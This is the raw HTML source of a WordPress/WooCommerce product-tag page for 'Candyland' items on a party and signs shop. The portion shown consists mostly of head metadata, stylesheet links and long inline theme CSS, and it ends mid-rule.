

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product-tag/candyland/
body_size: 62282
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Candyland &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Candyland Tag Feed" href="https://partiesandsigns.com/product-tag/candyland/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-5-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-5-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-5-grid .ast-article-inner{height:100%;}.ast-blog-layout-5-grid .ast-row{margin-left:0;margin-right:0;}.ast-blog-layout-5-grid .ast-article-inner{width:100%;}.ast-blog-layout-5-grid .blog-layout-5{display:flex;flex-wrap:wrap;vertical-align:middle;}.ast-blog-layout-5-grid .ast-blog-featured-section{width:25%;margin-bottom:0;}.ast-blog-layout-5-grid .post-thumb-img-content{height:100%;}.ast-blog-layout-5-grid .ast-blog-featured-section img{width:100%;height:100%;object-fit:cover;}.ast-blog-layout-5-grid .post-content{width:75%;padding-left:1.5em;}.ast-blog-layout-5-grid .ast-no-thumb .ast-blog-featured-section{width:unset;}.ast-blog-layout-5-grid .ast-no-thumb .post-content{width:100%;}.ast-separate-container .ast-blog-layout-5-grid .post-content{padding-right:1.5em;padding-top:1.5em;padding-bottom:1.5em;}.ast-blog-layout-5-grid .ast-article-post{margin-bottom:2em;padding:0;border-bottom:0;}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section{margin-bottom:1.5em;}}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section,.ast-blog-layout-5-grid .post-content{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: 